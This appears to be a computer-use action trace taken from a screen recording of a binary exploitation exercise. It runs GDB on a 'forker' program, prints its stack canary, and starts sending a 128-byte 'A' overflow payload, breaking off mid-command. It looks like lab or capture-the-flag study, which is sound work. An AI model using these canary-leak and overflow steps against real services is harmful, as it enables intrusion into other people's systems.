
- Break at main in forker, continue to it, and display the next 4 instructions after each step
type("break")

type("me")

key("Return")

key("Return")

type("disp/4i $")

key("Return")

- Print the canary 0x42dfc82c2ced5200 with x/gx $rbp-8
type("/gx $rbp-9")

key("Return")

type("x/gx $rbp-8")

- Send b"A"*128 to the forker, print its reply, and rerun the cell repeatedly
key("Return")

type("r.write(\"")

type("b\"A\"*")
